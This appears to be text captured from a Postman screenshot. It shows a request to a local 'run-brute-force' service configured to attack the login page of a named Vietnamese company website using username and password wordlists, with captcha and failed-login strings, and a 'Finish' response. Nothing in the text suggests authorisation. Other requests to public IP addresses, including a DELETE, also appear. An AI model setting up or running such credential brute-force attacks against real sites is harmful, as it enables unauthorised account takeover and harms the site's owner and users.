 GET http://103.9.211.210:6333 DEL http://42.96.44.215:6333 PUT http://103.9.211.210:6333 GET http://42.96.44.215:6333 POST http://localhost:8889/up POST http://localhost:8889/ru
HTTP http://localhost:8889/run-brute-force Save
POST http://localhost:8889/run-brute-force Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
login_url http://tcivietnam.com.vn/vn/login/
captcha_failure_text Mã xác nhận không đúng
user_pass_wrong_text Email hoặc mật khẩu không đúng!
username_file usernames.txt
password_file passwords.txt
form_tag form
post_data {"email": "admin", "passwordsign": "123", "ct_captcha": "946443", "action": "doL...
id 1
Key Value
Body Cookies Headers (4) Test Results Status: 200 OK Time: 42.41 s Size: 145 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Finish"
3 }